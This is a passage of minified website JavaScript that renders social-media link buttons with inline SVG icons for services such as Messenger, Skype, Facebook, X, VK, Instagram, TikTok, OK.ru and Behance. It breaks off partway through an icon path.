else if(item.indexOf('m.me')!==-1) {var messenger='<div class="' + groupName + '-social-links__item">';messenger+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {messenger+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.6142 0 50-22.3858 50-50S77.6142 0 50 0 0 22.3858 0 50s22.3858 50 50 50ZM37.7393 25.758c2.8018-1.3272 5.3019-2.0536 8.669-2.5188 6.7361-.9303 14.1508.886 19.8801 4.8702 2.042 1.42 5.1907 4.6272 6.5551 6.6771 2.8427 4.2711 4.1615 8.6062 4.1615 13.6791 0 6.5673-2.5263 12.4327-7.4647 17.3311-4.5276 4.4908-10.5306 7.2023-17.2285 7.7818-3.1118.2691-6.0149.0371-9.2078-.736-.1178-.0285-.2137-.0518-.3109-.0603-.4308-.0373-.887.2183-3.3835 1.6142-.4935.276-2.1489 1.1996-3.6788 2.0528L32.9493 78l-.0477-4.9107-.0477-4.9109-2.3037-2.2796c-2.6029-2.5759-4.3336-5.0005-5.4853-7.6851-.376-.8763-.7541-1.7547-.8404-1.9521-.0861-.1974-.37-1.1664-.631-2.1534-.4032-1.5257-.4872-2.2823-.5606-5.0507-.0759-2.8655-.0389-3.487.3074-5.1783.9917-4.8426 2.975-8.662 6.3487-12.2269 2.507-2.6489 4.9039-4.4039 8.0503-5.8943ZM52.863 47.6927c-.5712-.6168-2.0737-2.1915-3.3392-3.4993-2.1996-2.273-2.5621-2.5717-2.6968-2.2227-.0329.0852-1.3188 1.4781-2.8577 3.0956-6.6099 6.9469-10.9084 11.5463-10.8475 11.607.0644.0646.508-.1716 4.1344-2.2005 2.1839-1.2219 3.7256-2.0694 3.7646-2.0694.0231 0 .7438-.4038 1.6014-.8973.8576-.4935 1.5977-.8973 1.6445-.8973.0467 0 .4066-.2029.7996-.4511l.7148-.4512 2.7639 2.8307c1.5202 1.557 3.064 3.1733 3.4308 3.5916.3668.4185.7309.7609.8093.7609.0785 0 1.8734-1.8373 3.9889-4.0826 2.1154-2.2453 5.2404-5.5607 6.9443-7.3672 1.7041-1.8068 3.0507-3.3323 2.9928-3.3904-.0582-.058-.2086-.0214-.3344.0816-.2402.1969-9.633 5.427-9.7459 5.427-.036 0-.5338.2825-1.1063.6276-.5725.3453-1.1718.6279-1.3321.6281-.16.0003-.7583-.5041-1.3294-1.1211Z" fill="' + fill + '"/></svg>';} else {messenger+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M45.0484 10.3479c-4.8975.6766-8.5341 1.7332-12.6094 3.6638-4.5765 2.1677-8.063 4.7205-11.7095 8.5735-4.9072 5.1852-7.7921 10.7408-9.2345 17.7845-.5037 2.4601-.5575 3.3641-.4471 7.5321.1068 4.0268.2289 5.1272.8154 7.3464.3796 1.4357.7925 2.8452.9178 3.1323.1255.2871.6755 1.5648 1.2224 2.8394 1.6752 3.9049 4.1925 7.4316 7.9786 11.1783l3.3508 3.3158.0694 7.1431L25.4717 90l4.0459-2.2558c2.2252-1.2409 4.6331-2.5843 5.351-2.9858 4.4506-2.4886 4.4431-2.4854 5.3736-2.2602 4.6441 1.1245 8.8669 1.462 13.3931 1.0705 9.7424-.8429 18.4741-4.7869 25.0597-11.319 7.1831-7.1249 10.8578-15.6564 10.8578-25.2088 0-7.3788-1.9183-13.6843-6.0531-19.8969-1.9846-2.9817-6.5645-7.6467-9.5347-9.7122-8.3336-5.7952-19.1186-8.43699-28.9166-7.0839ZM49.58 40.8268c1.8408 1.9023 4.0263 4.1928 4.8571 5.0899.8306.8974 1.7009 1.6311 1.9337 1.6306.2331-.0003 1.1049-.4114 1.9376-.9136.8326-.5019 1.5567-.9128 1.6092-.9128.1642 0 13.8263-7.6075 14.1758-7.8938.183-.1498.4018-.2031.4863-.1188.0843.0846-1.8744 2.3035-4.353 4.9315-2.4784 2.6277-7.0239 7.4501-10.1008 10.716-3.0772 3.2659-5.688 5.9383-5.802 5.9383-.1141 0-.6437-.498-1.1772-1.1067-.5336-.6085-2.7792-2.9595-4.9903-5.2241l-4.0202-4.1174-1.0397.6562c-.5716.361-1.0953.6562-1.1631.6562-.0681 0-1.1446.5873-2.392 1.3051-1.2475.7178-2.2957 1.3051-2.3294 1.3051-.0566 0-2.2991 1.2328-5.4757 3.0101-5.2748 2.9512-5.92 3.2947-6.0137 3.2007-.0885-.0882 6.1638-6.7782 15.7783-16.8829 2.2382-2.3526 4.1087-4.3787 4.1565-4.5027.196-.5077.7233-.0731 3.9226 3.2331Z" fill="' + fill + '"/></svg>';}
messenger+='</a>';messenger+='</div>';socialWrapper.insertAdjacentHTML('beforeend',messenger);}
else if(item.indexOf('skype')!==-1) {var skype='<div class="' + groupName + '-social-links__item">';skype+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {skype+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm23.303-45.561c.01-.047.017-.095.024-.142l.02-.123a14.013 14.013 0 0 1 1.774 6.816c0 3.743-1.457 7.262-4.104 9.907A13.907 13.907 0 0 1 61.112 75c-2.423 0-4.797-.63-6.893-1.816l.123-.02c.047-.007.094-.014.142-.023h-.003a3.25 3.25 0 0 1-.14.023c-.04.006-.081.012-.122.02-.03-.017-.06-.034-.092-.05l-.147-.08-.002-.001.13.071.111.06a23.767 23.767 0 0 1-4.145.369c-3.194 0-6.294-.626-9.212-1.863a23.552 23.552 0 0 1-7.524-5.07 23.557 23.557 0 0 1-5.07-7.523 23.491 23.491 0 0 1-1.861-9.213c0-1.369.122-2.739.356-4.08A14.002 14.002 0 0 1 25 39.012c0-3.742 1.459-7.26 4.104-9.907A13.917 13.917 0 0 1 39.011 25c2.292 0 4.557.572 6.57 1.642l.008-.001h.004a23.816 23.816 0 0 1 4.481-.424 23.588 23.588 0 0 1 16.733 6.931 23.556 23.556 0 0 1 5.073 7.523 23.49 23.49 0 0 1 1.862 9.213c0 1.44-.136 2.882-.395 4.29a4.678 4.678 0 0 0-.02.123 3.888 3.888 0 0 1-.024.142ZM38 57.147c0 3.098 3.762 7.231 12.17 7.231 8 0 11.964-3.856 11.964-9.018 0-3.336-1.537-6.875-7.6-8.226l-5.536-1.23c-2.105-.479-4.53-1.113-4.53-3.098 0-1.99 1.701-3.38 4.77-3.38 3.63 0 4.934 1.464 6.014 2.673.76.852 1.408 1.579 2.678 1.579 1.615 0 3.03-.95 3.03-2.584 0-3.812-6.102-6.673-11.278-6.673-5.619 0-11.602 2.385-11.602 8.74 0 3.06 1.094 6.316 7.116 7.827l7.479 1.867c2.263.558 2.83 1.832 2.83 2.98 0 1.91-1.898 3.775-5.335 3.775-3.876 0-5.203-1.722-6.325-3.177-.822-1.066-1.533-1.989-3.054-1.989-1.617 0-2.79 1.113-2.79 2.703Z" fill="' + fill + '"/></svg>';} else {skype+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M87.3554 56.6781C87.3296 56.8184 87.3124 56.9616 87.2852 57.1019L87.1478 56.2944C87.2222 56.4204 87.2852 56.5507 87.3554 56.6781C87.7692 54.4258 87.9868 52.1191 87.9868 49.8139C87.9868 44.7022 86.986 39.7423 85.0086 35.0745C83.1014 30.5641 80.3723 26.5149 76.8915 23.0369C73.4164 19.5604 69.3643 16.8299 64.8568 14.9227C60.189 12.9482 55.2305 11.9473 50.1188 11.9473C47.709 11.9473 45.2964 12.1735 42.9482 12.6246C42.9424 12.626 42.9367 12.626 42.931 12.6274C43.0627 12.6976 43.1959 12.7592 43.3262 12.8322L42.5301 12.7076C42.6632 12.6818 42.7978 12.6546 42.931 12.6274C39.7093 10.9149 36.0853 10 32.4184 10C26.4304 10 20.8004 12.331 16.5664 16.5664C12.3339 20.8004 10 26.4304 10 32.4184C10 36.23 10.9808 39.9757 12.8207 43.2875C12.8451 43.1501 12.8608 43.0126 12.888 42.8751L13.0255 43.6684C12.9539 43.5438 12.8923 43.4149 12.8207 43.2875C12.447 45.4324 12.2509 47.6246 12.2509 49.8139C12.2509 54.927 13.2517 59.8855 15.2291 64.5547C17.1334 69.065 19.864 73.1128 23.3405 76.5908C26.8199 80.0673 30.8677 82.8007 35.3794 84.7036C40.0473 86.6824 45.0072 87.6847 50.1188 87.6847C52.3439 87.6847 54.5733 87.4814 56.7511 87.0948C56.6237 87.0232 56.4948 86.9588 56.3645 86.8843L57.1735 87.0261C57.0332 87.0533 56.8929 87.069 56.7511 87.0948C60.1045 88.992 63.9018 90 67.7792 90C73.7658 90 79.3929 87.6718 83.6269 83.435C87.8623 79.2039 90.1933 73.5724 90.1933 67.5845C90.1933 63.7614 89.2082 60.0014 87.3554 56.6781ZM50.2706 73.0054C36.817 73.0054 30.799 66.3917 30.799 61.4347C30.799 58.8918 32.6761 57.1105 35.2635 57.1105C41.0209 57.1105 39.5289 65.3766 50.2706 65.3766C55.7703 65.3766 58.8058 62.3912 58.8058 59.3356C58.8058 57.4986 57.8995 55.461 54.2784 54.5676L42.3124 51.5808C32.6761 49.1638 30.9264 43.9548 30.9264 39.0578C30.9264 28.8903 40.4997 25.073 49.4903 25.073C57.7721 25.073 67.5344 29.6506 67.5344 35.7503C67.5344 38.3634 65.2706 39.884 62.6861 39.884C57.7721 39.884 58.677 33.0828 48.7801 33.0828C43.8688 33.0828 41.1483 35.3064 41.1483 38.4894C41.1483 41.6652 45.0272 42.6804 48.3949 43.4479L57.2523 45.4138C66.953 47.5759 69.4129 53.2388 69.4129 58.5753C69.4129 66.8356 63.0699 73.0054 50.2706 73.0054ZM56.3645 86.8829C56.4934 86.9573 56.6237 87.0232 56.7511 87.0933C56.8929 87.0676 57.0347 87.0518 57.1735 87.0246L56.3645 86.8829ZM87.2852 57.1019C87.3124 56.9602 87.3296 56.8184 87.3554 56.6781C87.2852 56.5507 87.2237 56.4204 87.1478 56.2944L87.2852 57.1019ZM12.888 42.8751C12.8608 43.0126 12.8451 43.1501 12.8207 43.2875C12.8923 43.4149 12.9539 43.5438 13.0255 43.6684L12.888 42.8751ZM43.3262 12.8322C43.1973 12.7592 43.0627 12.6976 42.931 12.6274C42.7978 12.6546 42.6632 12.6818 42.5301 12.7076L43.3262 12.8322Z" fill="' + fill + '"/></svg>';}
skype+='</a>';skype+='</div>';socialWrapper.insertAdjacentHTML('beforeend',skype);}
else if(item.indexOf('facebook.com')!==-1) {var fb='<div class="' + groupName + '-social-links__item">';fb+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {fb+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.6142 0 50-22.3858 50-50S77.6142 0 50 0 0 22.3858 0 50s22.3858 50 50 50Zm3.431-73.9854c-2.5161.0701-5.171.6758-7.0464 2.4577-1.5488 1.4326-2.329 3.5177-2.5044 5.602-.0534 1.4908-.0458 2.9855-.0382 4.4796.0058 1.1205.0115 2.2407-.0085 3.3587-.6888.005-1.3797.0036-2.0709.0021-.9218-.0019-1.8441-.0038-2.7626.0096 0 .8921.0013 1.7855.0026 2.6797.0026 1.791.0052 3.5853-.0026 5.3799.9185.0134 1.8409.0115 2.7627.0096.6912-.0015 1.382-.0029 2.0708.0021.0155 3.5565.0127 7.1128.0098 10.669-.0036 4.4452-.0072 8.8903.0252 13.3354 1.8903-.0134 3.7765-.0115 5.6633-.0095 1.4152.0014 2.8306.0028 4.2484-.0022.0117-4.0009.0088-7.9986.0058-11.9963-.0029-3.9979-.0058-7.9957.0059-11.9964.9533-.005 1.9067-.0036 2.86-.0021 1.2713.0019 2.5425.0038 3.8137-.0096.396-2.679.7335-5.3814.9198-8.0947-1.2576-.0058-2.5155-.0058-3.7734-.0058-1.2578 0-2.5157 0-3.7734-.0059 0-.4689-.0007-.9378-.0014-1.4066-.0022-1.4063-.0044-2.8123.0131-4.2188.198-1.0834 1.3158-1.9104 2.3992-1.8403h5.1476c.0117-2.8069.0117-5.602 0-8.4089-.6636 0-1.3273-.0007-1.9911-.0014-1.9915-.0022-3.9832-.0044-5.975.0131Z" fill="' + fill + '"/></svg>';} else {fb+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M43.3077 14.1204C46.4333 11.1506 50.8581 10.1412 55.0516 10.0244C59.4777 9.98539 63.9037 10.0049 68.3285 10.0049C68.348 14.683 68.348 19.3416 68.3285 24.0197C65.4757 24.0197 62.6021 24.0197 59.7492 24.0197C57.9435 23.9028 56.0805 25.2811 55.7505 27.0868C55.7116 30.2125 55.7311 33.3369 55.7311 36.4625C59.9233 36.482 64.1168 36.4625 68.3091 36.482C67.9986 41.0042 67.436 45.5082 66.7761 49.9732C63.0684 50.0122 59.3608 49.9732 55.6531 49.9927C55.6142 63.3281 55.6726 76.6439 55.6336 89.9805C50.1203 90 44.6276 89.961 39.1142 90C39.0168 76.6646 39.1142 63.3293 39.0558 49.9927C36.377 49.9732 33.6788 50.0122 31 49.9732C31.0195 45.4887 31 41.0054 31 36.5404C33.6788 36.5015 36.377 36.5404 39.0558 36.521C39.1337 32.1728 38.9778 27.8052 39.1337 23.4571C39.4259 19.9833 40.7263 16.5082 43.3077 14.1204Z" fill="' + fill + '"/></svg>';}
fb+='</a>';fb+='</div>';socialWrapper.insertAdjacentHTML('beforeend',fb);}
else if(item.indexOf('twitter.com')!==-1||item.indexOf('x.com')!==-1) {var twi='<div class="' + groupName + '-social-links__item">';twi+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {twi+='<svg class="' + groupName + '-social-links__svg" role="presentation" xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 48 48"><g clip-path="url(#clip0_3697_102)"><path fill-rule="evenodd" clip-rule="evenodd" d="M24 48C37.2548 48 48 37.2548 48 24C48 10.7452 37.2548 0 24 0C10.7452 0 0 10.7452 0 24C0 37.2548 10.7452 48 24 48ZM33.3482 14L25.9027 22.4686H25.9023L34 34H28.0445L22.5915 26.2348L15.7644 34H14L21.8082 25.1193L14 14H19.9555L25.119 21.3532L31.5838 14H33.3482ZM22.695 24.1101L23.4861 25.2173V25.2177L28.8746 32.7594H31.5847L24.9813 23.5172L24.1902 22.4099L19.1103 15.2997H16.4002L22.695 24.1101Z" fill="' + fill + '"/></g><defs><clipPath id="clip0_3697_102"><rect width="48" height="48" fill="white"/></clipPath></defs></svg>';} else {twi+='<svg class="' + groupName + '-social-links__svg" role="presentation" xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 48 48"><path d="M27.0444 21.5498L38.9571 8H36.1341L25.7903 19.7651L17.5287 8H8L20.4931 25.791L8 40H10.8231L21.7465 27.5757L30.4713 40H40L27.0444 21.5498ZM23.1777 25.9476L21.9119 24.1761L11.8403 10.0795H16.1764L24.3043 21.4559L25.5702 23.2275L36.1354 38.0151H31.7994L23.1777 25.9476Z" fill="' + fill + '"/></svg>';}
twi+='</a>';twi+='</div>';socialWrapper.insertAdjacentHTML('beforeend',twi);}
else if(item.indexOf('vk.com')!==-1) {var vk='<div class="' + groupName + '-social-links__item">';vk+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {vk+='<svg class="' + groupName + '-social-links__svg" role="presentation" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50ZM25 34c.406 19.488 10.15 31.2 27.233 31.2h.968V54.05c6.278.625 11.024 5.216 12.93 11.15H75c-2.436-8.87-8.838-13.773-12.836-15.647C66.162 47.242 71.783 41.62 73.126 34h-8.058c-1.749 6.184-6.932 11.805-11.867 12.336V34h-8.057v21.611C40.147 54.362 33.838 48.304 33.556 34H25Z" fill="' + fill + '"/></svg>';} else {vk+='<svg class="' + groupName + '-social-links__svg" role="presentation" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M53.7512 76.4147C25.0516 76.4147 8.68207 56.7395 8 24H22.376C22.8482 48.03 33.4463 58.2086 41.8411 60.3073V24H55.3782V44.7245C63.668 43.8326 72.3765 34.3885 75.3146 24H88.8514C86.5954 36.802 77.1513 46.2461 70.4355 50.1287C77.1513 53.2767 87.9076 61.5141 92 76.4147H77.0988C73.8983 66.446 65.9241 58.7333 55.3782 57.684V76.4147H53.7512Z" fill="' + fill + '"/></svg>';}
vk+='</a>';vk+='</div>';socialWrapper.insertAdjacentHTML('beforeend',vk);}
else if(item.indexOf('instagram')!==-1) {var instagram='<div class="' + groupName + '-social-links__item">';instagram+=' <a href="' + item + '" target="_blank">';if(isRoundIcon) {instagram+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM25 39.3918C25 31.4558 31.4566 25 39.3918 25H60.6082C68.5442 25 75 31.4566 75 39.3918V60.8028C75 68.738 68.5442 75.1946 60.6082 75.1946H39.3918C31.4558 75.1946 25 68.738 25 60.8028V39.3918ZM36.9883 50.0054C36.9883 42.8847 42.8438 37.0922 50.0397 37.0922C57.2356 37.0922 63.0911 42.8847 63.0911 50.0054C63.0911 57.1252 57.2356 62.9177 50.0397 62.9177C42.843 62.9177 36.9883 57.1252 36.9883 50.0054ZM41.7422 50.0054C41.7422 54.5033 45.4641 58.1638 50.0397 58.1638C54.6153 58.1638 58.3372 54.5041 58.3372 50.0054C58.3372 45.5066 54.6145 41.8469 50.0397 41.8469C45.4641 41.8469 41.7422 45.5066 41.7422 50.0054ZM63.3248 39.6355C65.0208 39.6355 66.3956 38.2606 66.3956 36.5646C66.3956 34.8687 65.0208 33.4938 63.3248 33.4938C61.6288 33.4938 60.2539 34.8687 60.2539 36.5646C60.2539 38.2606 61.6288 39.6355 63.3248 39.6355Z" fill="' + fill + '"/></svg>';} else {instagram+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M66.9644 10H33.04C20.3227 10 10 20.3227 10 32.9573V67.1167C10 79.6816 20.3227 90 33.04 90H66.96C79.6816 90 90 79.6816 90 67.0384V32.9616C90.0044 20.3227 79.6816 10 66.9644 10ZM29.2 50.0022C29.2 38.5083 38.5257 29.2 50.0022 29.2C61.4786 29.2 70.8 38.5083 70.8 50.0022C70.8 61.4961 61.4743 70.8 50.0022 70.8C38.5257 70.8 29.2 61.4961 29.2 50.0022ZM72.8854 31.2027C70.2079 31.2027 68.0789 29.0824 68.0789 26.4049C68.0789 23.7273 70.2035 21.6027 72.8854 21.6027C75.5586 21.6027 77.6833 23.7273 77.6833 26.4049C77.6833 29.0824 75.5586 31.2027 72.8854 31.2027Z" fill="' + fill + '"/><path d="M50.0022 36.4011C42.4659 36.4011 36.4011 42.4876 36.4011 50.0022C36.4011 57.5124 42.4659 63.6033 50.0022 63.6033C57.5429 63.6033 63.6033 57.5124 63.6033 50.0022C63.6033 42.492 57.4514 36.4011 50.0022 36.4011Z" fill="' + fill + '"/></svg>';}
instagram+='</a>';instagram+='</div>';socialWrapper.insertAdjacentHTML('beforeend',instagram);}
else if(item.indexOf('tiktok.com')!==-1) {var tiktok='<div class="' + groupName + '-social-links__item">';tiktok+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {tiktok+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm5.495-74.986c-1.555.002-3.113.004-4.676.028l.001.002c-.04 5.37-.038 10.742-.035 16.12.001 3.007.003 6.015-.004 9.026-.006 1.01-.005 2.019-.004 3.027.002 2.712.005 5.421-.144 8.138-.022.754-.4 1.417-.767 2.06l-.088.154c-1.212 1.977-3.442 3.327-5.769 3.352-3.51.31-6.797-2.563-7.292-5.982-.004-.167-.01-.336-.016-.505-.034-.964-.069-1.948.298-2.846.522-1.482 1.524-2.791 2.843-3.646 1.806-1.255 4.222-1.442 6.29-.773 0-1.318.022-2.636.044-3.953.03-1.767.06-3.534.036-5.303-4.525-.846-9.358.585-12.808 3.59-3.044 2.58-5.005 6.372-5.38 10.336a34.879 34.879 0 0 0 .025 3.1c.431 4.876 3.392 9.418 7.6 11.9 2.54 1.496 5.516 2.309 8.496 2.139 4.858-.082 9.588-2.686 12.313-6.682 1.694-2.4 2.655-5.299 2.818-8.211.042-4.001.04-8.01.036-12.023 0-2.068-.002-4.138.003-6.208 1.082.708 2.189 1.4 3.376 1.938 2.727 1.293 5.746 1.919 8.75 2.017v-8.39c-3.206-.357-6.501-1.415-8.83-3.726-2.335-2.255-3.482-5.504-3.646-8.693-1.156.01-2.312.012-3.47.014Z" fill="' + fill + '"/></svg>';} else {tiktok+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M51.5101 10.0675C55.8728 10 60.2106 10.04 64.5433 10C64.8058 15.1028 66.6409 20.3005 70.3761 23.9082C74.1038 27.6059 79.3766 29.2985 84.5069 29.8711V43.2943C79.6991 43.1368 74.8688 42.1367 70.5061 40.0666C68.606 39.2066 66.8359 38.099 65.1033 36.9664C65.0808 46.707 65.1433 56.435 65.0408 66.1355C64.7808 70.7957 63.2432 75.4335 60.5331 79.2737C56.1728 85.6665 48.6049 89.8343 40.832 89.9643C36.0643 90.2368 31.3015 88.9367 27.2388 86.5416C20.5059 82.5714 15.7682 75.3035 15.0782 67.5031C14.9981 65.8355 14.9706 64.1704 15.0381 62.5428C15.6382 56.2 18.7759 50.1321 23.6461 46.0044C29.1664 41.1967 36.8993 38.9065 44.1397 40.2616C44.2072 45.1994 44.0097 50.1321 44.0097 55.0699C40.702 53.9998 36.8368 54.2999 33.9467 56.3075C31.8365 57.675 30.234 59.7702 29.3989 62.1403C28.7089 63.8304 28.9064 65.708 28.9464 67.5031C29.7389 72.9734 34.9992 77.5711 40.6145 77.0736C44.3372 77.0336 47.9049 74.8735 49.845 71.7108C50.4725 70.6032 51.1751 69.4707 51.2126 68.1681C51.5401 62.2053 51.4101 56.2675 51.4501 50.3046C51.4776 36.8664 51.4101 23.4657 51.5126 10.07L51.5101 10.0675Z" fill="' + fill + '"/></svg>';}
tiktok+='</a>';tiktok+='</div>';socialWrapper.insertAdjacentHTML('beforeend',tiktok);}
else if(item.indexOf('ok.ru')!==-1) {var ok='<div class="' + groupName + '-social-links__item">';ok+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {ok+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm13.463-63.08c0 7.688-6.233 13.92-13.92 13.92-7.688 0-13.92-6.232-13.92-13.92S41.855 23 49.543 23s13.92 6.232 13.92 13.92Zm-7.072 0a6.848 6.848 0 1 0-13.696 0 6.848 6.848 0 0 0 13.696 0Zm3.341 15.006c2.894-2.28 5.07-.967 5.856.612 1.37 2.753-.178 4.084-3.671 6.326-2.96 1.9-7.016 2.619-9.665 2.892l2.217 2.216 8.203 8.203a3.192 3.192 0 0 1 0 4.514l-.376.376a3.192 3.192 0 0 1-4.514 0l-8.203-8.203-8.203 8.203a3.192 3.192 0 0 1-4.514 0l-.376-.376a3.192 3.192 0 0 1 0-4.514l8.203-8.203 2.21-2.21c-2.648-.268-6.748-.983-9.732-2.898-3.494-2.243-5.041-3.573-3.671-6.326.786-1.579 2.963-2.892 5.855-.612 3.91 3.08 10.19 3.08 10.19 3.08s6.282 0 10.191-3.08Z" fill="' + fill + '"/></svg>';} else {ok+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M50.0621 50.4946C61.2444 50.4946 70.3094 41.4296 70.3094 30.2473C70.3094 19.065 61.2444 10 50.0621 10C38.8797 10 29.8147 19.065 29.8147 30.2473C29.8147 41.4296 38.8797 50.4946 50.0621 50.4946ZM50.0621 20.2863C55.5635 20.2863 60.023 24.7459 60.023 30.2473C60.023 35.7488 55.5635 40.2083 50.0621 40.2083C44.5606 40.2083 40.1011 35.7488 40.1011 30.2473C40.1011 24.7471 44.5606 20.2863 50.0621 20.2863ZM73.4004 52.9648C72.2568 50.6681 69.0916 48.7577 64.8833 52.0737C59.1965 56.5547 50.0609 56.5547 50.0609 56.5547C50.0609 56.5547 40.9253 56.5547 35.2384 52.0737C31.0313 48.7577 27.8649 50.6681 26.7213 52.9648C24.7284 56.9686 26.9797 58.9029 32.0613 62.165C36.4012 64.951 42.3644 65.9917 46.2162 66.3817L43.0019 69.596C38.4742 74.1237 34.1032 78.4947 31.0708 81.5271C29.2573 83.3394 29.2573 86.2797 31.0708 88.0932L31.6175 88.6399C33.4309 90.4534 36.3701 90.4522 38.1835 88.6399L50.1147 76.7087C54.6424 81.2364 59.0134 85.6075 62.0459 88.6399C63.8581 90.4534 66.7985 90.4534 68.6119 88.6399L69.1586 88.0932C70.9721 86.2797 70.9709 83.3406 69.1586 81.5271L57.2275 69.596L54.0024 66.3721C57.8567 65.975 63.7565 64.9295 68.0605 62.1662C73.1421 58.9041 75.3933 56.9686 73.4004 52.9648Z" fill="' + fill + '"/></svg>';}
ok+='</a>';ok+='</div>';socialWrapper.insertAdjacentHTML('beforeend',ok);}
else if(item.indexOf('behance.net')!==-1||item.indexOf('behance.com')!==-1) {var behance='<div class="' + groupName + '-social-links__item">';behance+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {behance+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.6142 0 50-22.3858 50-50S77.6142 0 50 0 0 22.3858 0 50s22.3858 50 50 50Zm-1.4722-51.0072c1.0869-.5533 1.9078-1.167 2.4634-1.8412.9991-1.2023 1.4951-2.7852 1.4951-4.7637 0-1.9173-.4897-3.5669-1.4794-4.9411-1.6488-2.2414-4.4411-3.3824-8.38-3.4468H27v32.3572h14.5721c1.6395 0 3.162-.1468 4.5683-.4371 1.4017-.2904 2.6212-.8327 3.6517-1.6246.915-.6843 1.6763-1.5343 2.2892-2.5412.9638-1.5217 1.4378-3.2435 1.4378-5.1631 0-1.8561-.4207-3.4374-1.2612-4.7394-.835-1.3067-2.0836-2.2555-3.7301-2.859Zm-14.066-9.3729h6.0226c1.5476 0 2.8229.1719 3.8196.5062 1.1599.4803 1.7383 1.4794 1.7383 2.9846 0 1.3624-.4363 2.3112-1.3122 2.8449-.8766.5344-2.0138.8021-3.4209.8021h-6.8474v-7.1378Zm10.1153 20.5507c-.7848.3838-1.8717.5674-3.2765.5674h-6.838v-8.6233h6.9455c1.3867.0133 2.469.1938 3.2357.5486 1.371.6239 2.0577 1.7854 2.0577 3.4664 0 1.9926-.7094 3.3354-2.1244 4.0409Zm29.3836-24.827v3.2365H60.9299v-3.2365h13.0308Zm2.9849 10.7282c.9504 1.3797 1.5625 2.976 1.8474 4.7936.1578 1.0587.2284 2.5945.1994 4.602H62.1169c.0934 2.3293.897 3.9585 2.4227 4.8901.9197.5847 2.0349.8703 3.3408.8703 1.3766 0 2.4988-.3484 3.3629-1.0634.4709-.379.886-.9143 1.2447-1.59h6.1857c-.1616 1.3758-.9064 2.7712-2.2453 4.1893-2.0734 2.2539-4.9819 3.384-8.7167 3.384-3.085 0-5.8044-.9527-8.165-2.8519-2.3521-1.9063-3.534-4.9968-3.534-9.285 0-4.0205 1.0611-7.0985 3.1894-9.2402 2.1363-2.1464 4.8933-3.2145 8.2922-3.2145 2.0146 0 3.8298.3602 5.4504 1.0838 1.6151.7244 2.9493 1.8647 4.0009 3.4319Zm-13.0669 1.8098c-.8609.8789-1.3961 2.075-1.6159 3.5881h10.4426c-.1138-1.6104-.6514-2.83-1.6199-3.6627-.9606-.8358-2.1597-1.2549-3.5912-1.2549-1.5578 0-2.7609.4481-3.6156 1.3295Z" fill="' + fill + '"/></svg>';} else {behance+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M48.7537 46.2442C47.8562 47.3331 46.5301 48.3245 44.7744 49.2182C47.434 50.1931 49.4509 51.7257 50.7998 53.8364C52.1575 55.9396 52.837 58.494 52.837 61.4921C52.837 64.5929 52.0713 67.3743 50.5145 69.8323C49.5244 71.4588 48.2948 72.8317 46.8166 